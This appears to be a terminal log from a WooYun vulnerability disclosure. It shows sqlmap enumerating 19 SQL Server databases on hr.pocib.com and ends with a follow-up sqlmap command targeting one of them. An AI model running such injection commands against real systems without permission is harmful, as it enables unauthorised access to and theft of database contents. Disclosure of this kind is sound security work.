 C:\windows\system32\cmd.exe
[22:09:06] [INFO] retrieved: master
[22:09:07] [INFO] retrieved: mobilechallenge
[22:09:08] [INFO] retrieved: model
[22:09:08] [INFO] retrieved: msdb
[22:09:09] [INFO] retrieved: NewSurvey
[22:09:10] [INFO] retrieved: Pay
[22:09:11] [INFO] retrieved: POCIB_Monitor
[22:09:11] [INFO] retrieved: ReportServer
[22:09:12] [INFO] retrieved: ReportServerTempDB
[22:09:13] [INFO] retrieved: SimtradeUser
[22:09:13] [INFO] retrieved: Survey
[22:09:14] [INFO] retrieved: tempdb
[22:09:16] [INFO] retrieved: WINNER_POCIB_COM_2012_2013
[22:09:16] [INFO] retrieved: WINNER_POCIB_COM_2012_2013
[22:09:17] [INFO] retrieved: WINNER_POCIB_COM_2013_2014
[22:09:18] [INFO] retrieved: WINNER_POCIB_COM_2014_2015
[22:09:19] [INFO] retrieved: WINNER_POCIB_COM_2015_2016
[22:09:19] [INFO] retrieved: www_pocib_com
available databases [19]:
[*] dssm
[*] JOB_POCIB_COM
[*] master
[*] mobilechallenge
[*] model
[*] msdb
[*] NewSurvey
[*] Pay
[*] POCIB_Monitor
[*] ReportServer
[*] ReportServerTempDB
[*] SimtradeUser
[*] Survey
[*] tempdb
[*] WINNER_POCIB_COM_2012_2013
[*] WINNER_POCIB_COM_2013_2014
[*] WINNER_POCIB_COM_2014_2015
[*] WINNER_POCIB_COM_2015_2016
[*] www_pocib_com
[22:09:20] [INFO] fetched data logged to text files under 'C:\Users\HackStar\.sqlmap\output\hr.pocib.com'
[*] shutting down at 22:09:20
F:\sqlmap>sqlmap.py -r p --batch -D dssm --count
www.wooyun.org